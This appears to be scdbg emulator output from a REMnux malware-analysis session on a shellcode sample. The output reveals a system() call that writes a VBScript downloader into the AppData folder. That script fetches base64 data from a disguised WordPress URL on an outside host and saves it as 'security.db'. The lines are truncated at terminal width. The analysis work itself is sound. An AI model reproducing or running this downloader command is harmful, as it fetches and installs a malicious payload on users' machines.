 root@remnux:/# sudo scdbgc -f shell -findsc -r
Loaded e49 bytes from file shell
Detected straight hex encoding input format converting...
Testing 3667 offsets  |  Percent Complete: 99%  |  Completed in 111 ms
0) offset=0x0          steps=MAX    final_eip=7c80ae40   GetProcAddress
Loaded e49 bytes from file shell
Detected straight hex encoding input format converting...
Memory monitor enabled..
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
401073  GetProcAddress(LoadLibraryA)
401089  LoadLibraryA(msvcrt.dll)
4010a4  GetProcAddress(system)
401714  system(cd /d "%appdata%\Microsoft\Internet Explorer" & echo Function Base64Decode(ByVal vCode):Dim oXML, oNode:Set oXML = CreateObject("Msxml2.DO
odeTypedValue):Set oNode = Nothing:Set oXML = Nothing:End Function:Function BinaryToString(Binary):Dim bSTRM:Set bSTRM = CreateObject("ADODB.Stream"):wi
 = Nothing:End Function:dim xSHEL:Set xSHEL = CreateObject("WScript.Shell"):dim xHTTP:Set xHTTP = createobject("Microsoft.XMLHTTP"):dim xURLS:If xSHEL.E
udx=0b785290b1ac8b0b3ef9cf1140387b5e":Else:xURLS = "https://techimplement.com/wp-content/uploads/wp-logs/mailchimp.php?uid=1&udx=0b785290b1ac8b0b3ef9cf1
ToString(data)):dim bSTRM:Set bSTRM = createobject("Adodb.Stream"):with bSTRM:.type = 1:.open:.write abcd:.savetofile "security.db", 2:end with)
401722  GetProcAddress(exit)
401724  exit(1953069157)